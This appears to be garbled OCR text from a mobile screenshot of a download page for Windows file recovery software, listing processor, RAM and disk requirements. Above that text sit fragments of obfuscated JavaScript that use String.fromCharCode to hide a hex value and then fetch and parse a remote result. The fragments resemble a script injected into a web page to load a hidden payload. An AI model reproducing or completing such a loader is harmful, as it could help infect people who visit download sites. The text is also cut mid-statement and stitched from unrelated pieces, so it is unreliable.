
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Free: 64 GB
A file recovery software for Windows that
helps recover deleted files from various
storage devices, including hard drives, USB